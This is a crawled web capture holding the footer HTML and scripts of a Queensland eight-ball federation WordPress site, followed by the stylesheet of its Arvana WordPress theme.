				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>						</div>
																<div class="dt-col-lg-3 dt-col-md-6">
							 <aside id="text-3" class="widget widget_text"><h5 class="widget-title">Qpool</h5>			<div class="textwidget">The Queensland Eight Ball Federation (QEBF) was established on Sunday the 30th October 1983.</div>
		</aside>						</div>
									</div>
			</div>
		</div>
			<div class="dt__footer-copyright">
			<div class="dt-container">
				<div class="dt-row dt-g-4 dt-mt-md-0">
					<div class="dt-col-md-4 dt-col-sm-6 dt-text-sm-left dt-text-center">
							
					</div>
					<div class="dt-col-md-4 dt-col-sm-6 dt-text-sm-center dt-text-center">
													<div class="dt__footer-copyright-text">
								Copyright © 2025 Qpool QEBF | Powered by CueSports							</div>
							
					</div>
					<div class="dt-col-md-4 dt-col-sm-6 dt-text-sm-right dt-text-center">
						<div class="widget widget_nav_menu">
							<div class="menu-copyright-menu-container">
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</footer>
		
			<button type="button" class="dt__uptop"><i class="fa fa-angle-up" aria-hidden="true"></i></button>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/arvana\/*","\/wp-content\/themes\/cosmobit\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://qpool.com.au/wp-content/themes/cosmobit/assets/vendors/js/wow.min.js?ver=6.8.3" id="wow-min-js"></script>
<script type="text/javascript" src="https://qpool.com.au/wp-content/themes/cosmobit/assets/js/theme.js?ver=6.8.3" id="cosmobit-theme-js"></script>
<script type="text/javascript" src="https://qpool.com.au/wp-content/themes/cosmobit/assets/js/custom.js?ver=6.8.3" id="cosmobit-custom-js-js"></script>
<script type="text/javascript" src="https://qpool.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/qpool.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://qpool.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://qpool.com.au/wp-content/themes/arvana/style.css?ver=6.8.3
body_size: 4728
content:
/*
Theme Name: 	   Arvana
Text Domain: 	   arvana
Template: 			cosmobit
Version:            1.1.6
Tested up to:       6.8
Requires at least:  4.7
Requires PHP:       5.6
Author:             DesertThemes
Author URI:         https://desertthemes.com/
Theme URI:          https://desertthemes.com/themes/arvana-free/
Description:        Arvana is lightweight, highly extendable and multi-purpose WordPress Theme, it will enable you to create almost any type of website with a beautiful & professional design. Arvana supports popular WordPress plugins such as Elementor, WPML, Polylang, Yoast SEO, WooCommerce, Contact Form 7, Jetpack, and much more. Arvana Pro demo https://preview.desertthemes.com/pro/arvana/
Tags:               one-column, two-columns ,right-sidebar, flexible-header, custom-background, custom-header, custom-menu, editor-style, featured-images, footer-widgets, post-formats, theme-options, threaded-comments, translation-ready, full-width-template, custom-logo, blog, e-commerce, portfolio
License: GPLv3 or later
License URI:  https://www.gnu.org/licenses/gpl-3.0.html

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned
with others.
 */

 :root {
    --dt-base-color: #4d5765;
    --dt-pri-color: #eb0029;
    --dt-sec-color: #010f1c;
    --dt-whi-color: #ffffff;
    --dt-gray-high: #f6f6f6;
    --dt-base-font: "Roboto", system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    --dt-title-font: "Roboto", sans-serif;
    --dt-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}


/* Header Twelve */

.header--twelve {
    color: var(--dt-whi-color);
    background-color: var(--dt-sec-color);
}

.header--twelve .cart--icon strong {
    color: inherit;
}

.header--twelve .cart--icon strong:after,
.header--twelve .cart--icon strong {
    border-color: #fff;
}

.header--twelve .site--logo a,
.header--twelve .site--logo a .site-title {
    color: inherit;
}

.header--twelve .dt__mobilenav-mainmenu .hamburger span {
    background-color: var(--dt-whi-color);
}

.header--twelve .dt__mobilenav.is--sticky.on {    
    background-color: var(--dt-sec-color);
}

@media (min-width: 62em) {
    .header--twelve .dt-container {
        max-width: 100%;
        padding: 0;
    }
    
    .header--twelve .dt__header-navwrapperinner .dt__navbar-wrapper > .dt-container > .dt-row {
        --dt-gutter-x: 0
    }

    .header--twelve .dt__header-topbar {
        position: relative;
        z-index: 0;
        color: var(--dt-whi-color);
        background-color: var(--dt-pri-color);
    }

    .header--twelve .dt__header-topbar:before {
        content: "";
        position: absolute;
        top: 0;
        left: -70%;
        width: 2000%;
        height: 102%;
        background: inherit;
        z-index: -1;
    }

    .header--twelve .dt__header-topbar .dt__header-widget > .dt-container > .dt-row {
        padding-right: 3rem;
        padding-left: 3rem;
    }
	
	.header--twelve .dt__header-widget .widget--left .widget:not(:last-child):after {
		background: rgba(255, 255, 255, 0.2);
	}

    .header--twelve .dt__header-topbar .dt__header-widget .widget_social li a {
        border: 0.1rem solid rgba(255, 255, 255, 0.2);
        border-radius: 100%;
        background-color: transparent;
        color: var(--dt-whi-color);
    }

    .header--twelve .dt__header-topbar .dt__header-widget .widget_social li a:hover,
    .header--twelve .dt__header-topbar .dt__header-widget .widget_social li a:focus {
        border-color: var(--dt-pri-color);
        background-color: var(--dt-pri-color);
        color: var(--dt-whi-color);
    }

    .header--twelve .dt__header-topbar .dt__header-widget .contact__list i,
    .header--twelve .dt__header-topbar .dt__header-widget .contact__body a:hover,
    .header--twelve .dt__header-topbar .dt__header-widget .contact__body a:focus {
        color: var(--dt-whi-color);
    }

    .header--twelve .dt__navbar-wrapper.is--sticky.on {
        background-color: var(--dt-sec-color);
    }

    .header--twelve .dt__header-navwrapperinner,
    .header--twelve .dt__navbar-menu {
        height: auto;
        min-height: 8rem;
    }

    .header--twelve .dt__navbar-menu {
        justify-content: space-between;
        padding-right: 5rem;
        padding-left: 2.5rem;
    }
    
    .header--twelve .dt__navbar-wrapper .site--logo {
        min-width: 22rem;
        height: 100%;
        padding: 0.5rem 3rem 0.5rem 5rem;
        display: flex;
        align-items: center;
        color: #fff;
        background-color: var(--dt-pri-color);
        -webkit-clip-path: polygon(0 0, 85% 0, 100% 100%, 0% 100%);
        clip-path: polygon(0 0, 85% 0, 100% 100%, 0% 100%);
        position: relative;
        z-index: 1;
    }

    .header--twelve .dt__navbar-wrapper .site--logo::after {
        content: "";
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
        background-color: var(--dt-sec-color);
        -webkit-clip-path: polygon(0 0, 81% 0, 100% 100%, 0% 100%);
        clip-path: polygon(0 0, 81% 0, 100% 100%, 0% 100%);
        z-index: -1;
    }

    body:not(.menu__active-two) .header--twelve .dt__navbar-nav .dt__navbar-mainmenu > li > a {
        line-height: 8rem;
    }
    
}

.header--twelve+.dt__pagetitle:before {
    opacity: 0.65;
}


/* Slider Three Style (3) */

.dt__slider--four.style3 {
    color: var(--dt-whi-color);
}

.dt__slider.dt__slider--four.style3 .dt__slider-content {
	max-width: 72rem;
}

.dt__slider--four.style3 .dt__slider-content h1,
.dt__slider--four.style3 .dt__slider-content p {
    color: inherit;
}

.dt__slider--four.style3 .dt__slider-content h3 {
    font-size: 1.8rem;
    line-height: 1;
    padding: 0.7rem 8rem;
    color: var(--dt-pri-color);
    background: linear-gradient(90deg, rgba(2,0,36,0) 0%, rgba(255,255,255,1) 24%, rgba(255,255,255,1) 76%, rgba(255,255,255,0) 100%);
}

.dt__slider.dt__slider--four.style3 .dt__slider-content h3:before,
.dt__slider.dt__slider--four.style3 .dt__slider-content h3:after {
	display: none;
}

.dt__slider--four.style3 .dt__slider-content h1 {
    font-size: 7.2rem;
}

.dt__slider--four.style3 .dt__slider-rightimg img {
    box-shadow: rgba(0, 0, 0, 0.30) 0 2.2rem 3rem 0;
    border-radius: 2.5rem;
}

/* Infoservices Eight */

.dt__infoservices--eight .dt__infoservices-row {
    margin-top: -8.8rem;
    --dt-gutter-x: 3rem;
}

@media (max-width: 74.938rem) {
    .dt__infoservices--eight .dt__infoservices-row {
        margin-top: -5.9rem;
    }
}

.dt__infoservices--eight .dt__infoservices-block {
    overflow: hidden;
}

.dt__infoservices--eight .dt__infoservices-block .overlay {
    width: 100%;
    min-height: 26.2rem;
    mix-blend-mode: luminosity;
    background-color: var(--dt-sec-color);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}

.dt__infoservices--eight .dt__infoservices-block .dt__infoservices-inner {
    position: absolute;
    left: -4.4rem;
    bottom: -8.7rem;
    width: 26.3rem;
    height: 26.3rem;
    border-radius: 50%;
    -webkit-transition: -webkit-transform 400ms ease;
    transition: -webkit-transform 400ms ease;
    transition: transform 400ms ease;
    transition: transform 400ms ease, -webkit-transform 500ms ease;
    padding: 4.5rem 2rem 2rem 7rem;
    z-index: 0;
}

.dt__infoservices--eight .dt__infoservices-block .dt__infoservices-back::before,
.dt__infoservices--eight .dt__infoservices-block .dt__infoservices-inner::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: var(--dt-pri-color);
    opacity: 0.9;
    border-radius: inherit;
    z-index: -1;
}

.dt__infoservices--eight .dt__infoservices-block.active .dt__infoservices-inner,
.dt__infoservices--eight .dt__infoservices-block:hover .dt__infoservices-inner {
    background-position: bottom left;
    -webkit-transform: scale(1, 0);
    transform: scale(1, 0);
    -webkit-transform-origin: bottom center;
    transform-origin: bottom center;
}

.dt__infoservices--eight .dt__infoservices-block .icon {
    width: 5.2rem;
    height: 5.2rem;
    background-color: var(--dt-whi-color);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 2.2rem;
    color: var(--dt-pri-color);
    margin: 0 0 1.5rem;
}

.dt__infoservices--eight .dt__infoservices-block .title {
    font-size: 2rem;
}

.dt__infoservices--eight .dt__infoservices-block .title a {
    text-decoration: none;
}

.dt__infoservices--eight .dt__infoservices-block .title,
.dt__infoservices--eight .dt__infoservices-block .title a,
.dt__infoservices--eight .dt__infoservices-block .text {    
    color: var(--dt-whi-color);
}

.dt__infoservices--eight .dt__infoservices-block .title a:focus,
.dt__infoservices--eight .dt__infoservices-block .title a:hover {
    color: var(--dt-sec-color);
    text-decoration: underline;
}

.dt__infoservices--eight .dt__infoservices-block .text,
.dt__infoservices--eight .dt__infoservices-block .dt-btn {
    margin-top: 1rem;
}

.dt__infoservices--eight .dt__infoservices-block .dt-btn {
    display: inline-block;
    line-height: 1.2;
    padding: 0.85rem 1.8rem;
}

.dt__infoservices--eight .dt__infoservices-block .dt__infoservices-back {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    visibility: hidden;
    opacity: 0;
    padding: 3rem 4rem 2rem 2.6rem;
    -webkit-animation-duration: .6s;
    animation-duration: .6s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

.dt__infoservices--eight .dt__infoservices-block.active .dt__infoservices-back,
.dt__infoservices--eight .dt__infoservices-block:hover .dt__infoservices-back {
    visibility: visible;
    opacity: 1;
    animation-delay: .3s;
    animation-name: fadeInDown;
}




/* Services--four */

.dt__services--four .dt__services-block {
    position: relative;
    text-align: left;
    z-index: 0;
    border: 0.1rem solid rgba(189, 189, 189, 0.3);
    background-color: var(--dt-whi-color);
	border-radius:1rem;
	overflow:hidden;
}

.dt__services--four .dt__services-block .dt__services-inner .dt__services-img {
    position: relative;
    display: block;
    overflow: hidden;
}

.dt__services--four .dt__services-block .dt__services-inner .dt__services-img::before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: var(--dt-sec-color);
    opacity: 0;
    z-index: 1;
    -webkit-transition: all 500ms ease;
    transition: all 500ms ease;
}

.dt__services--four .dt__services-block:hover .dt__services-inner .dt__services-img::before,
.dt__services--four .dt__services-block:focus-within .dt__services-inner .dt__services-img::before {
    opacity: .9;
}

.dt__services--four .dt__services-block .dt__services-inner .dt__services-img img {
    width: 100%;
    -webkit-transition: all 500ms ease;
    transition: all 500ms ease;
}

.dt__services--four .dt__services-block:hover .dt__services-inner .dt__services-img img,
.dt__services--four .dt__services-block:focus-within .dt__services-inner .dt__services-img img {
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
}

.dt__infoservices--four .dt__infoservices-block:hover .dt__infoservices-inner .dt__infoservices-icon img,
.dt__infoservices--four .dt__infoservices-block:hover .dt__infoservices-inner .dt__infoservices-icon i,
.dt__infoservices--four .dt__infoservices-block:focus-within .dt__infoservices-inner .dt__infoservices-icon img,
.dt__infoservices--four .dt__infoservices-block:focus-within .dt__infoservices-inner .dt__infoservices-icon i {
    -webkit-animation: dance_hover 1s ease-in-out 1;
    animation: dance_hover 1s ease-in-out 1;
}

.dt__services--four .dt__services-block .dt__services-inner .dt__services-icon {
    position: absolute;
    top: 2.5rem;
    right: 2.5rem;
    width: 7rem;
    height: 7rem;
    line-height: 7rem;
    font-size: 3.5rem;
    color: var(--dt-pri-color);
    background-color: var(--dt-whi-color);
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    border-radius: 50%;
    overflow: hidden;
    box-shadow: 0 1rem 2rem rgba(0, 0, 0, 0.05);
    z-index: 1;
    -webkit-transition: var(--dt-transition);
    transition: var(--dt-transition);
}

.dt__services--four .dt__services-block:hover .dt__services-inner .dt__services-icon,
.dt__services--four .dt__services-block:focus-within .dt__services-inner .dt__services-icon {
    color: var(--dt-whi-color);
}

.dt__services--four .dt__services-block .dt__services-inner .dt__services-icon:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: var(--dt-pri-color);
    opacity: 0;
    -webkit-transform: scale(0, 0);
    transform: scale(0, 0);
    border-radius: inherit;
    z-index: -1;
    -webkit-transition: all 500ms ease;
    transition: all 500ms ease;
}

.dt__services--four .dt__services-block:hover .dt__services-inner .dt__services-icon:before,
.dt__services--four .dt__services-block:focus-within .dt__services-inner .dt__services-icon:before {
    opacity: 1;
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
}

.dt__services--four .dt__services-block .dt__services-inner .dt__services-icon img {
    height: 3.5rem;
}

.dt__services--four .dt__services-block .dt__services-inner .dt__services-content {
    flex: 1;
    padding: 5.3rem 3rem 0;
    position: relative;
}

.dt__services--four .dt__services-block .dt__services-inner .title {
    position: relative;
    margin-bottom: 2.2rem;
    padding-bottom: 2.1rem;
}

.dt__services--four .dt__services-block .dt__services-inner .title:before {
    content: '';
    position: absolute;
    z-index: 1;
    bottom: 0;
    left: 0;
    height: 2px;
    width: 10px;
    background-color: var(--dt-pri-color);
    -webkit-box-shadow: 29px 0 0 0 var(--dt-pri-color), 39px 0 0 0 var(--dt-pri-color), 20px 0 0 0 var(--dt-pri-color), 49px 0 0 0 var(--dt-pri-color);
    box-shadow: 29px 0 0 0 var(--dt-pri-color), 39px 0 0 0 var(--dt-pri-color), 20px 0 0 0 var(--dt-pri-color), 49px 0 0 0 var(--dt-pri-color);
}

.dt__services--four .dt__services-block .dt__services-inner .readmore {
    position: relative;
    display: block;
    padding: 1.4rem 3rem;
    margin: 0 -3rem;
    color: var(--dt-sec-color);
    font-weight: 500;
    text-decoration: none;
    z-index: 0;
    border-top: 0.1rem solid rgba(189, 189, 189, 0.3);
}

.dt__services--four .dt__services-block:hover .dt__services-inner .readmore,
.dt__services--four .dt__services-block:focus-within .dt__services-inner .readmore {
    color: var(--dt-whi-color);
}

.dt__services--four .dt__services-block .dt__services-inner .readmore:after {
    position: absolute;
    content: '';
    width: 0%;
    height: 100%;
    top: 0;
    right: 0;
    z-index: -1;
    -webkit-transition: all 500ms ease;
    transition: all 500ms ease;
}

.dt__services--four .dt__services-block:hover .dt__services-inner .readmore:after,
.dt__services--four .dt__services-block:focus-within .dt__services-inner .readmore:after {
    width: 100%;
    left: 0;
    background-color: var(--dt-pri-color);
}

.dt__services--four .dt__services-block .dt__services-inner .readmore i {
    font-size: 1.8rem;
    margin-left: 0.35rem;
}

.dt__services--four .dt__services-block .dt__services-inner .text {
    margin-bottom: 3rem;
}


/* About--Why-Two */

.dt__about--why-two {
    background-color: var(--dt-sec-color);
}

.dt__about--why-two .dt__funfact-block .description,
.dt__about--why-two .dt__siteheading .title,
.dt__about--why-two .dt__siteheading .text {
    color: var(--dt-whi-color);
}

.dt__about--why-two .dt__funfact-block .title {
    font-size: 5rem;
    color: var(--dt-pri-color);
}

.dt__about--why-two .dt__funfact-block .title sup {
    margin-left: 0.8rem;
}

.dt__about--why-two .dt__funfact-block .description {
    font-weight: 500;
    margin-top: 0.8rem;
}


/*.dt__about--why-two .dt__about-content.why-right {
    background: var(--dt-pri-color);
}

.dt__about--why-two .dt__about-content.why-right .subtitle,
.dt__about--why-two .dt__about-content.why-right .dt__funfact-block .title {
    color: var(--dt-whi-color);
}*/

.dt__about-feature-classic .media {
    background-color: rgba(246, 246, 246, 0.2);
}

.dt__about-feature-classic .media .media-icon {
    background-color: var(--dt-sec-color);
}

.dt__about-feature-classic .media .media-content,
.dt__about-feature-classic .media .media-body .media-title {
    color: var(--dt-whi-color);
}

.dt__about-content.why-right .dt__about-funfact .dt__funfact-block {
    position: relative;
    padding-left: 2.3rem;
    z-index: 0;
}

.dt__about-content.why-right .dt__about-funfact .dt__funfact-block:before {
    content: '';
    width: 4px;
    height: 22px;
    background-color: var(--dt-pri-color);
    position: absolute;
    top: 0;
    left: 0;
    -webkit-transition: all .25s cubic-bezier(.645,.045,.355,1);
    transition: all .25s cubic-bezier(.645,.045,.355,1);
}

.dt__about-content.why-right .dt__about-funfact .dt__funfact-block:hover:before {
    top: 50%;
    -webkit-transform: translate(0,-50%);
    transform: translate(0,-50%);
}

.dt__about-content.why-right .dt__about-funfact .dt__funfact-block:after {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 4px;
    background-color: rgba(88,88,88,.35);
}

@media (min-width: 36em) {
    .dt__about-content.why-right .dt__about-funfact .dt-row > .dt-col-12:first-child .dt__funfact-block {
        padding-left: 0;
    }

    .dt__about-content.why-right .dt__about-funfact .dt-row > .dt-col-12:first-child .dt__funfact-block:after,
    .dt__about-content.why-right .dt__about-funfact .dt-row > .dt-col-12:first-child .dt__funfact-block:before {
        display: none;
    }
}


/* Posts Two */

.dt__posts--two .dt__post .dt__post-thumb {
    margin-bottom: 3rem;
}

.dt__posts--two .dt__post .dt__post-thumb+.dt__post-outer {
    margin-top: -6.2rem;
}

.dt__posts--two .dt__post .dt__post-outer {
    background-color: var(--dt-whi-color);
    position: relative;
    padding: 2.5rem 2rem 1.5rem;
    -webkit-box-shadow: 0 0 3.2rem rgba(0, 0, 0, 0.07);
    box-shadow: 0 0 3.2rem rgba(0, 0, 0, 0.07);
    margin-left: 1.5rem;
    margin-right: 1.5rem;
    margin-bottom: 3rem;
}

.dt__posts--list .dt__post .dt__post-top-meta,
.dt__posts--two .dt__post .dt__post-top-meta {
    margin-bottom: 1.2rem;
}

.single-post .dt__post .dt__post-top-meta>ul>li .dt__post-category a,
.dt__posts--list .dt__post .dt__post-top-meta>ul>li .dt__post-category a,
.dt__posts--two .dt__post .dt__post-top-meta>ul>li .dt__post-category a {
    padding-right: 0;
    padding-left: 0.5rem;
    margin-right: 0;
    position: relative;
}

.single-post .dt__post .dt__post-top-meta .dt__post-category a:not(:hover,:focus),
.dt__posts--list .dt__post .dt__post-top-meta .dt__post-category a:not(:hover,:focus),
.dt__posts--two .dt__post .dt__post-top-meta .dt__post-category a:not(:hover,:focus) {
    color: var(--dt-sec-color);
    text-decoration: none;
}

button[type=submit],
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.dt-btn,
.button:not(.add_to_cart_button) {
    border-radius: 0.8rem;
}


/* Copyright */

.dt__footer--one .dt__footer-copyright > .dt-container > .dt-row {
    background-color: transparent;
    padding: 2.8rem 0 0;
    border-top: 0.1rem solid rgba(189, 189, 189, 0.2);
}

.wp-block-latest-posts__post-date {
    color: var(--dt-pri-color);
}

.wp-block-woocommerce-customer-account a .wc-block-customer-account__account-icon {
    height: 2em;
    width: 2em;
}

.wp-block-calendar table caption {
    color: #fff;
    background-color: var(--dt-pri-color);
}

.wc-block-components-product-title a, 
.wc-block-components-product-title a:hover, 
.wc-block-components-product-title a:focus {
    text-decoration: none;
}

.wp-block-quote .wp-block-search {
    padding-bottom: 5px;
}

.wp-block-details summary {
    font-weight: 600;
    padding: 10px;
}

.wp-block-latest-posts__list .wp-block-latest-posts__post-author,
.wp-block-latest-posts__list .wp-block-latest-posts__post-date {
    text-decoration: none;
    font-weight: 500;
    font-size: 1.5rem;
    color: var(--dt-sec-color);
}

.wp-block-table figcaption {
    text-align: center;
    font-weight: 600;
}

.wp-block-verse {
    padding: 10px;
}

.wc-block-components-product-sale-badge.wc-block-grid__product-onsale,
.wc-block-grid .wc-block-grid__product-onsale {
    left: 15px;
    top: 15px;
    padding: 0;
    color: var(--dt-whi-color);
    right: auto;
    min-width: 45px;
    height: 24px;
    line-height: 24px;
    display: block;
    overflow: hidden;
    min-height: auto;
    font-weight: 500;
    font-size: 12px;
    letter-spacing: 0.2px;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -o-border-radius: 5px;
    -ms-border-radius: 5px;
    z-index: 1;
    background-color: var(--dt-pri-color);
    border: none;
}

.wp-block-calendar table caption {
    font-weight: 500;
}

.aligncenter, img.aligncenter {
    margin-right: auto;
    margin-left: auto;
    display: block;
    clear: both;
}

.gallery:after {
    display: table;
    content: "";
    clear: both;
}

.wp-block-archives-list a {
    text-decoration: none;
}

.has-background.wp-block-read-more, 
.has-background.post-navigation-link-next,
.has-background.post-navigation-link-previous {
    padding: 0.25em 1.375em;
}

.post-navigation-link-next a,
.post-navigation-link-previous a {
    text-decoration: none;
}

.wc-block-components-product-sale-badge {
    z-index: 0 !important;
}

.wp-block-woocommerce-single-product .wp-block-post-title a {
    text-decoration: none;
}

.wc-block-cart__submit-button,
.wc-block-cart__submit-button:hover, 
.wc-block-cart__submit-button:focus {
    color: #fff;
    text-decoration: none;
}

.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover, 
.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:focus {
    color: #fff;
}

.wc-block-components-product-title a.wc-block-components-product-name {
    color: #222;
    font-size: 16px;
    font-weight: 700;
    text-transform: capitalize;
    line-height: 30px;
    padding: 0.25em 0 8px 0;
    margin-bottom: 10px;
    text-decoration: none;
}

.wc-block-grid__products .wc-block-components-product-sale-badge.wc-block-grid__product-onsale {
    left: 15px;
    top: 15px;
    padding: 0;
    color: var(--dt-whi-color);
    background: var(--dt-pri-color);
    right: auto;
    min-width: 45px;
    height: 24px;
    line-height: 24px;
    display: block;
    overflow: hidden;
    min-height: auto;
    font-weight: 500;
    font-size: 12px;
    letter-spacing: 0.2px;
    border: none;
}

.wc-block-grid__product-price.price ins {
    font-weight: bold;
}

.wc-block-grid__products .wc-block-components-product-button__button {
    border-radius: 0;
    text-decoration: none;
}

.wc-block-components-product-title a.wc-block-components-product-name:hover, 
.wc-block-components-product-title a.wc-block-components-product-name:focus {
    color: var(--dt-pri-color);
}

.wc-block-grid__products .wc-block-components-product-button__button:hover, 
.wc-block-grid__products .wc-block-components-product-button__button:focus {
    background-color: var(--dt-sec-color);
}

.wc-block-components-product-name {
    color: var(--dt-sec-color);
    text-decoration: none;
    font-weight: 600;
}

.wc-block-components-product-price__value {
    color: var(--dt-pri-color);
    font-weight: 600;
}

.wc-block-components-totals-item {
    color: var(--dt-sec-color);
    font-weight: 700;
}

div.wc-block-components-sidebar-layout.wc-block-cart .wc-block-cart__totals-title {
    color: var(--dt-sec-color);
    font-weight: 700;
    font-size: 24px;
}

.wc-block-cart-items th {
    color: var(--dt-sec-color);
}

.wc-block-components-product-badge {
    background: var(--dt-pri-color);
    color: var(--dt-whi-color);
}

.wc-block-checkout__actions_row .wc-block-components-checkout-place-order-button {
    background-color: var(--dt-pri-color);
    color: #fff;
}

div.wc-block-components-order-summary .wc-block-components-order-summary-item__quantity {
    background: var(--dt-pri-color);
    color: #fff;
}

.wc-block-featured-category__link .wp-block-button__link:hover, 
.wc-block-featured-category__link .wp-block-button__link:focus {
    color: #fff;
}

nav.woocommerce-breadcrumb a {
    text-decoration: none;
}

.wc-block-featured-product__price .woocommerce-Price-amount.amount {
    color: #fff;
}

.wc-block-featured-product__link a:hover, 
.wc-block-featured-product__link a:focus {
    color: #fff;
}

.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link {
    color: #fff !important;
    text-decoration: none;
}

.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover, 
.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:focus {
    color: #fff;
}

table.wc-block-cart-items .wc-block-cart-items__row .wc-block-components-product-name {
    font-size: 1.5rem;
}

.wc-block-components-product-metadata .wc-block-components-product-metadata__description>p {
    font-size: 1.2rem;
}

table.wc-block-cart-items .wc-block-components-product-price {
    font-size: 1.2rem;
}

.wc-block-mini-cart__empty-cart-wrapper .wc-block-mini-cart__shopping-button:hover, 
.wc-block-mini-cart__empty-cart-wrapper .wc-block-mini-cart__shopping-button:focus {
    color: #fff;
}

.widget.widget_shopping_cart a:before {
    display:none
}

.widget .wc-block-grid__products a:before {
    display: none;
}

table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__quantity .wc-block-cart-item__remove-link {
    font-size: 1rem !important;
}

.wc-block-components-totals-item__value {
    font-size: 1.5rem;
}

.wc-block-mini-cart__footer-checkout, 
.wc-block-mini-cart__footer-checkout:hover, 
.wc-block-mini-cart__footer-checkout:focus {
    background-color: var(--dt-pri-color);
    color: #fff;
}

.wc-block-mini-cart__footer .wc-block-mini-cart__footer-actions a {
    text-decoration: none;
}

.wc-block-mini-cart__badge {
    color: inherit;
}

table.wc-block-cart-items .wc-block-cart-items__row .wc-block-components-product-name {
    text-decoration: none;
}

.wc-block-mini-cart__footer .wc-block-mini-cart__footer-actions a {
    font-size: 1.2rem;
}

.wc-block-mini-cart__footer span.wc-block-components-totals-item__label {
    font-size: 1.5rem;
}

.wc-block-mini-cart__footer .wc-block-components-totals-item.wc-block-mini-cart__footer-subtotal .wc-block-components-totals-item__description {
    font-size: 1.2rem !important;
}

table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__quantity .wc-block-cart-item__remove-link {
    text-decoration: none !important;
}

.wp-block-latest-comments__comment a {
    text-decoration: none;
}

.wc-block-components-product-badge {
    font-size: 1rem !important;
}

.wc-block-components-totals-coupon-link {
    text-decoration: none;
}

table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__quantity .wc-block-cart-item__remove-link:hover, 
table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__quantity .wc-block-cart-item__remove-link:focus {
    color: var(--dt-pri-color) !important;
}

.wp-block-woocommerce-customer-account a .wc-block-customer-account__account-icon {
    height: 2rem !important;
    width: 2rem !important;
}

.dt_widget-area .wp-block-comment-author-name a,
.dt_widget-area .wp-block-comment-date a {
    color: var(--dt-sec-color);
}

.wp-block-avatar img {
    border-radius: 50%;
}

.wp-block-avatar:hover img {
    -webkit-transform: scale(1.07);
    transform: scale(1.07);
}

.wp-block-page-list {
    list-style: none;
    padding: 0;
}

.wp-block-page-list a {
    color: var(--dt-sec-color);
    text-decoration: none;
    font-weight: 600;
}

.wp-block-page-list a:hover,
.wp-block-page-list a:focus {
    color: var(--dt-pri-color);
}

.wp-block-list {
    padding: 0;
}

.wp-block-list.has-background {
    padding: 1.25em 2.375em;
}

.wp-block-details.has-background {
    padding: 1.25em 2.375em;
}

.wp-block-verse.has-background {
    padding: 1.25em 2.375em;
}

.wp-block-archives {
    list-style: none;
    padding: 0;
}

.wp-block-archives-list a {
    font-weight: 600;
    color: var(--dt-sec-color);
}

.wp-block-page-list.has-background {
    padding: 1rem;
}

a.wp-block-button__link:hover, 
a.wp-block-button__link:focus {
    color: #fff;
    text-decoration: none;
}

.wp-block-button.is-style-outline a.wp-block-button__link {
    color: var(--dt-pri-color);
}

.wp-block-latest-comments {
    padding-left: 0;
}

.wp-block-latest-comments li a:not(:hover, :focus) {
    color: var(--dt-sec-color);
}

.dt__footer ul.product_list_widget li .woocommerce-Price-amount {
    color: #fff;
}

.dt__footer .widget_shopping_cart .button:not(.checkout):not(.add_to_cart_button) {
